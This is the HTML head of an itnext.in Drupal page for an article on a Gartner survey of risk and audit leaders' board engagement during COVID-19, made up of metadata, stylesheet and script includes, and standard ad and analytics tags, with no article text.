

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.itnext.in/comment/8286
body_size: 23812
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="en" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#"
  xmlns:article="http://ogp.me/ns/article#"
  xmlns:book="http://ogp.me/ns/book#"
  xmlns:profile="http://ogp.me/ns/profile#"
  xmlns:video="http://ogp.me/ns/video#"
  xmlns:product="http://ogp.me/ns/product#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, minimum-scale=1, user-scalable=no" />
  <meta name="twitter:site" content="@www.itnext.in" />
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.itnext.in/sites/default/files/favicon%283%29.ico" type="image/vnd.microsoft.icon" />
<script src="https://www.google.com/recaptcha/api.js?hl=en" async="async" defer="defer"></script>
<link rel="amphtml" href="https://www.itnext.in/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis?amp" />
<meta name="description" content="Most of the focus of more than 900 audit and risk leaders, surveyed by Gartner, is on assessing the impact of coronavirus on organizational operations and controls, as well as revising and executing the company audit plan. Just 4% of respondents reported that updating the board was their primary focus at this time, while 21% reported executing the audit plan as the top priority (see Figure 1)." />
<meta name="keywords" content="Engagement, Board, Risk, Audit, Enterprise Risk Management, Priority, Gartner" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="image_src" href="https://www.itnext.in/sites/default/files/Company%20Board.jpg" />
<link rel="canonical" href="https://www.itnext.in/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis" />
<link rel="shortlink" href="https://www.itnext.in/node/96709" />
<meta property="og:site_name" content="itnext.in" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.itnext.in/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis" />
<meta property="og:title" content="Risk and audit leaders failing to engage with the company board during COVID-19 crisis: Gartner" />
<meta property="og:image" content="https://www.itnext.in/sites/default/files/Company%20Board.jpg" />
<meta property="og:image:url" content="https://www.itnext.in/sites/default/files/Company%20Board.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.itnext.in/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis" />
<meta name="twitter:title" content="Risk and audit leaders failing to engage with the company board during COVID-19 crisis: Gartner" />
<meta name="twitter:image:src" content="https://www.itnext.in/sites/default/files/Company%20Board.jpg" />
  <title>Risk and audit leaders failing to engage with the company board during COVID-19 crisis: Gartner | itnext.in</title>
  <style>
@import url("https://www.itnext.in/modules/system/system.base.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/modules/simplenews/simplenews.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/date/date_api/date.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/domain/domain_nav/domain_nav.css?rpqyhq");
@import url("https://www.itnext.in/modules/field/theme/field.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/views/css/views.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/modules/ckeditor/ckeditor.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/ctools/css/ctools.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/ctools/css/modal.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/modal_forms/css/modal_forms_popup.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/panels/css/panels.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/rate/rate.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/tagclouds/tagclouds.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/video/css/video.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/widgets/widgets.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/addtoany/addtoany.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/themes/postwalls/font-awesome/css/font-awesome.min.css?rpqyhq");
@import url("https://www.itnext.in/sites/default/files/less/3DNBZ5d9hX_-8Il_sda61bTOOBSQJlrLVUW51pP1Aso/sites/all/themes/postwalls/less/style.XcVzbo5GbrB4v7QVES377fts6uudS0o0YbaMpBamvPg.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/themes/postwalls/css/style.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/default/files/fontyourface/fontsquirrel/open-sans-fontfacekit/stylesheet.css?rpqyhq");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://code.jquery.com/jquery-1.8.3.min.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.0/jquery.min.js"></script>
  <script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.min.js?v=1.7.1"></script>
<script src="https://www.itnext.in/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.itnext.in/misc/drupal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script src="https://www.itnext.in/misc/form.js?v=7.34"></script>
<script src="https://www.itnext.in/misc/ajax.js?v=7.34"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/misc/_progress.js?v=7.34"></script>
<script src="https://www.itnext.in/sites/all/modules/ctools/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/modal_forms/js/modal_forms_popup.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/prevent_js_alerts/prevent_js_alerts.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/video/js/video.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/captcha/captcha.js?rpqyhq"></script>
<script src="https://www.itnext.in/misc/textarea.js?rpqyhq"></script>
<script src="https://www.itnext.in/modules/filter/filter.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/affix.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/alert.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/button.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/carousel.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/collapse.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/dropdown.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/tooltip.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/popover.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/scrollspy.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/tab.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/transition.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/jquery.isotope.min.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/jquery.cookie.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/code.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/modules/ctools/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/misc/ajax.js?rpqyhq"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"postwalls","theme_token":"Gol3KwJEwl-LoBhj3p2pQ6kugvYS8aD6prnyjotXCDA","js":{"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/form.js":1,"misc\/ajax.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/ctools\/js\/modal.js":1,"sites\/all\/modules\/modal_forms\/js\/modal_forms_popup.js":1,"sites\/all\/modules\/prevent_js_alerts\/prevent_js_alerts.js":1,"sites\/all\/modules\/video\/js\/video.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"misc\/textarea.js":1,"modules\/filter\/filter.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/affix.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/alert.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/button.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/carousel.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/collapse.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/dropdown.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/modal.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/tooltip.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/popover.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/scrollspy.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/tab.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/transition.js":1,"sites\/all\/themes\/postwalls\/js\/jquery.isotope.min.js":1,"sites\/all\/themes\/postwalls\/js\/jquery.cookie.js":1,"sites\/all\/themes\/postwalls\/js\/code.js":1,"sites\/all\/themes\/bootstrap\/js\/modules\/ctools\/js\/modal.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/domain\/domain_nav\/domain_nav.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/ctools\/css\/modal.css":1,"sites\/all\/modules\/modal_forms\/css\/modal_forms_popup.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/rate\/rate.css":1,"sites\/all\/modules\/tagclouds\/tagclouds.css":1,"sites\/all\/modules\/video\/css\/video.css":1,"sites\/all\/modules\/widgets\/widgets.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/postwalls\/font-awesome\/css\/font-awesome.min.css":1,"sites\/all\/themes\/postwalls\/less\/style.less":1,"sites\/all\/themes\/postwalls\/css\/style.css":1,"sites\/default\/files\/fontyourface\/fontsquirrel\/open-sans-fontfacekit\/stylesheet.css":1}},"CToolsModal":{"loadingText":"Loading...","closeText":"Close Window","closeImage":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/ctools\/images\/icon-close-window.png\u0022 alt=\u0022Close window\u0022 title=\u0022Close window\u0022 \/\u003E","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/ctools\/images\/throbber.gif\u0022 alt=\u0022Loading\u0022 title=\u0022Loading...\u0022 \/\u003E"},"modal-popup-small":{"modalSize":{"type":"fixed","width":300,"height":300},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-medium":{"modalSize":{"type":"fixed","width":550,"height":450},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-large":{"modalSize":{"type":"scale","width":0.8,"height":0.8},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"prevent_js_alerts":{"module_path":"sites\/all\/modules\/prevent_js_alerts"},"better_exposed_filters":{"views":{"social_media":{"displays":{"block":{"filters":[]}}},"cfo_homepage_content":{"displays":{"block_27":{"filters":[]}}},"popular_sidebar_blocks":{"displays":{"block_1":{"filters":[]},"block_4":{"filters":[]}}},"clone_of_articles_wall":{"displays":{"block_4":{"filters":[]}}}}},"ckeditor":{"input_formats":{"filtered_html":{"customConfig":"\/sites\/all\/modules\/ckeditor\/ckeditor.config.js?","defaultLanguage":"en","toolbar":"[\r\n    [\u0027Source\u0027],\r\n    [\u0027Cut\u0027,\u0027Copy\u0027,\u0027Paste\u0027,\u0027PasteText\u0027,\u0027PasteFromWord\u0027,\u0027-\u0027,\u0027SpellChecker\u0027, \u0027Scayt\u0027],\r\n    [\u0027Undo\u0027,\u0027Redo\u0027,\u0027Find\u0027,\u0027Replace\u0027,\u0027-\u0027,\u0027SelectAll\u0027,\u0027RemoveFormat\u0027],\r\n    [\u0027Image\u0027,\u0027Media\u0027,\u0027Flash\u0027,\u0027Table\u0027,\u0027HorizontalRule\u0027,\u0027Smiley\u0027,\u0027SpecialChar\u0027],\r\n    [\u0027Maximize\u0027, \u0027ShowBlocks\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Format\u0027],\r\n    [\u0027Bold\u0027,\u0027Italic\u0027,\u0027Underline\u0027,\u0027Strike\u0027,\u0027-\u0027,\u0027Subscript\u0027,\u0027Superscript\u0027],\r\n    [\u0027NumberedList\u0027,\u0027BulletedList\u0027,\u0027-\u0027,\u0027Outdent\u0027,\u0027Indent\u0027,\u0027Blockquote\u0027],\r\n    [\u0027JustifyLeft\u0027,\u0027JustifyCenter\u0027,\u0027JustifyRight\u0027,\u0027JustifyBlock\u0027,\u0027-\u0027,\u0027BidiLtr\u0027,\u0027BidiRtl\u0027],\r\n    [\u0027Link\u0027,\u0027Unlink\u0027,\u0027Anchor\u0027, \u0027Linkit\u0027]\r\n]\r\n    ","enterMode":1,"shiftEnterMode":2,"toolbarStartupExpanded":true,"width":"100%","skin":"kama","format_tags":"p;div;pre;address;h1;h2;h3;h4;h5;h6","show_toggle":"t","ss":"2","loadPlugins":{"drupalbreaks":{"name":"drupalbreaks","desc":"Plugin for inserting Drupal teaser and page breaks.","path":"\/sites\/all\/modules\/ckeditor\/plugins\/drupalbreaks\/","buttons":{"DrupalBreak":{"label":"DrupalBreak","icon":"images\/drupalbreak.png"}},"default":"t"},"tableresize":{"name":"tableresize","desc":"Table Resize plugin","path":"\/sites\/all\/libraries\/ckeditor\/plugins\/tableresize\/","buttons":false,"default":"t"}},"entities":false,"entities_greek":false,"entities_latin":false,"scayt_autoStartup":false,"filebrowserBrowseUrl":"\/imce?app=ckeditor%7Csendto%40ckeditor_imceSendTo%7C","stylesCombo_stylesSet":"drupal:\/sites\/all\/modules\/ckeditor\/ckeditor.styles.js","contentsCss":["\/sites\/all\/modules\/ckeditor\/ckeditor.css?r","\/sites\/all\/libraries\/ckeditor\/contents.css?r"]},"full_html":{"customConfig":"\/sites\/all\/modules\/ckeditor\/ckeditor.config.js?","defaultLanguage":"en","toolbar":"[\r\n    [\u0027Source\u0027],\r\n    [\u0027Cut\u0027,\u0027Copy\u0027,\u0027Paste\u0027,\u0027PasteText\u0027,\u0027PasteFromWord\u0027,\u0027-\u0027,\u0027SpellChecker\u0027, \u0027Scayt\u0027],\r\n    [\u0027Undo\u0027,\u0027Redo\u0027,\u0027Find\u0027,\u0027Replace\u0027,\u0027-\u0027,\u0027SelectAll\u0027,\u0027RemoveFormat\u0027],\r\n    [\u0027Image\u0027,\u0027Media\u0027,\u0027Flash\u0027,\u0027Table\u0027,\u0027HorizontalRule\u0027,\u0027Smiley\u0027,\u0027SpecialChar\u0027,\u0027Iframe\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Bold\u0027,\u0027Italic\u0027,\u0027Underline\u0027,\u0027Strike\u0027,\u0027-\u0027,\u0027Subscript\u0027,\u0027Superscript\u0027],\r\n    [\u0027NumberedList\u0027,\u0027BulletedList\u0027,\u0027-\u0027,\u0027Outdent\u0027,\u0027Indent\u0027,\u0027Blockquote\u0027,\u0027CreateDiv\u0027],\r\n    [\u0027JustifyLeft\u0027,\u0027JustifyCenter\u0027,\u0027JustifyRight\u0027,\u0027JustifyBlock\u0027,\u0027-\u0027,\u0027BidiLtr\u0027,\u0027BidiRtl\u0027],\r\n    [\u0027Link\u0027,\u0027Unlink\u0027,\u0027Anchor\u0027, \u0027Linkit\u0027],\r\n    [\u0027DrupalBreak\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Format\u0027,\u0027Font\u0027,\u0027FontSize\u0027],\r\n    [\u0027TextColor\u0027,\u0027BGColor\u0027],\r\n    [\u0027Maximize\u0027, \u0027ShowBlocks\u0027]\r\n]\r\n    ","enterMode":1,"shiftEnterMode":2,"toolbarStartupExpanded":true,"width":"100%","skin":"kama","format_tags":"p;div;pre;address;h1;h2;h3;h4;h5;h6","show_toggle":"t","ss":"2","loadPlugins":{"drupalbreaks":{"name":"drupalbreaks","desc":"Plugin for inserting Drupal teaser and page breaks.","path":"\/sites\/all\/modules\/ckeditor\/plugins\/drupalbreaks\/","buttons":{"DrupalBreak":{"label":"DrupalBreak","icon":"images\/drupalbreak.png"}},"default":"t"},"tableresize":{"name":"tableresize","desc":"Table Resize plugin","path":"\/sites\/all\/libraries\/ckeditor\/plugins\/tableresize\/","buttons":false,"default":"t"}},"entities":false,"entities_greek":false,"entities_latin":false,"scayt_autoStartup":false,"filebrowserBrowseUrl":"\/imce?app=ckeditor%7Csendto%40ckeditor_imceSendTo%7C","stylesCombo_stylesSet":"drupal:\/sites\/all\/modules\/ckeditor\/ckeditor.styles.js","contentsCss":["\/sites\/all\/modules\/ckeditor\/ckeditor.css?r","\/sites\/all\/libraries\/ckeditor\/contents.css?r"]}},"plugins":[],"textarea_default_format":{"edit-comment-body-und-0-value":"plain_text"}},"tagmap":[],"wysiwyg":{"triggers":{"edit-comment-body-und-0-format--2":{"field":"edit-comment-body-und-0-value","formatplain_text":{"editor":"none","status":1,"toggle":1,"resizable":1}}}},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script type='text/javascript'>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
  (function() {
    var gads = document.createElement('script');
    gads.async = true;
    gads.type = 'text/javascript';
    var useSSL = 'https:' == document.location.protocol;
    gads.src = (useSSL ? 'https:' : 'http:') +
      '//www.googletagservices.com/tag/js/gpt.js';
    var node = document.getElementsByTagName('script')[0];
    node.parentNode.insertBefore(gads, node);
  })();
</script>
  <script type='text/javascript'>
				googletag.cmd.push(function() {
				googletag.defineSlot('/1042151/ITN_ROS_Listing_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-0').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-1').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-2').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-3').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-4').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-5').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_floating_leaderboard', [728, 90], 'div-gpt-ad-1436758414044-6').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_site_capture', [640, 300], 'div-gpt-ad-1436758414044-7').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_1', [260, 335], 'div-gpt-ad-1436758414044-8').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_2', [260, 335], 'div-gpt-ad-1436758414044-9').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_3', [260, 335], 'div-gpt-ad-1436758414044-10').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Non_Standard', [300, 100], 'div-gpt-ad-1436758414044-11').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_skinning_right', [300, 900], 'div-gpt-ad-1436758414044-12').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_skinning_left', [300, 900], 'div-gpt-ad-1436758414044-13').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-14').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-15').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-16').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-17').addService(googletag.pubads());
                                  googletag.defineSlot('/1042151/ITN_ROS_300x250', [300, 250], 'div-gpt-ad-1441170567474-0').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_third_RHS_square', [300, 250], 'div-gpt-ad-1441794586542-20').addService(googletag.pubads());
				googletag.pubads().enableSingleRequest();
				googletag.pubads().collapseEmptyDivs(true);
				googletag.enableServices();
	});
				</script>  <!-- Google tag (gtag.js) -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-734XX1HTW0'></script>
<script>  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}  
gtag('js', new Date());  gtag('config', 'G-734XX1HTW0');</script><script src="/sites/all/themes/postwalls/js/bootstrap-modal.js"></script>
<script src="/sites/all/themes/postwalls/js/cycle2.js"></script>

<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery('#newsletter').on('click',function(){
		jQuery('#myModal').modal();
	});      

	jQuery('#magazineSubscription').on('click',function(){
		jQuery('#myMagazineModal').modal();
	}); 
        
        //cio
        $('.cio-sec1,.cio-sec2').wrapAll('<div class="row featured-wrapper"></div>');
     $('.cio-sec3,.cio-sec4').wrapAll('<div class="row cxo-wrapper"></div>');
     //$('.cio-author,.cio-date').wrapAll('<div class="cio-author-date"></div>');
     $('.cio-magz-date,.cio-magz-text').wrapAll('<div class="magz-left col-sm-6 col-md-5 col-lg-5"></div>');
     //$('.cio-press-date,.cio-press-text,.cio-press-addtoany').wrapAll('<div class="press-right col-sm-8"></div>');
     $('.viewpoint-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="viewpoint-right col-sm-8" />');
     });
     $('.cxo-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="cxo-right col-sm-6" />');
     });
     $('.data-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="data-right col-sm-6" />');
     });
     $('.enterprise-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="enterprise-right col-sm-6" />');
     });
     $('.press-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="press-right col-sm-7" />');
     });
     $('.press-row').each(function () {
         $(this).children('div').wrapAll('<div class="cio-sep1" />');
     });
     $( ".cxo-wrapper" ).prepend( "<div class='col-sm-12 cio-green-heading'><h2 class='block-title'><a href='category/leadership-0' >Leadership</a></h2></div>" );
     $( ".cxo-wrapper" ).after( '<div class="cio-more-link-green"><span class="glyphicon glyphicon-circle-arrow-right"></span> <a href="category/leadership-0" class="cio-more-link"> More Leadership</a></div>' );
     $("#tag-title").html("<span>TAGS</span>");
     $("#newsletter-title").html("<span>Newsletter</span>");
     $(".tagrow").each(function(){
         var tag=$(this).find("a");
         var len=tag.html().length;
        
        if(len<=5){
            tag.addClass("tag-font1");
        } else if(len>5 && len<=10)
        {
            tag.addClass("tag-font2");
        }else if(len>10 && len<=15){
            tag.addClass("tag-font3");
        }else if(len>15){
            tag.addClass("tag-font4");
        }
            
     });
     $('#skin-banner-left').on('click',function(e){
	$('.left_cio_site_ad').hide();
});
     $('#skin-banner-right').on('click',function(e){
	$('.right_cio_site_ad').hide();
});
});  
</script>  
<script src='//tw.netcore.co.in/smartechclient.js'></script> 
<script> 
smartech('create', 'ADGMOT35CHFLVDHBJNIG50K969LLDU0909QD94OL2TOHIL3872U0');
smartech('register', '9313c3fc4e9aa7adb9aaa90a8a6e2576');
smartech('identify', ''); 
</script> 

<script id="ionAdTagScript" src="https://cdn.torcai.com/tags/js/ionadtag.js?adUnit=IntelvPro_IT_Next_scban2" async></script>



</head>
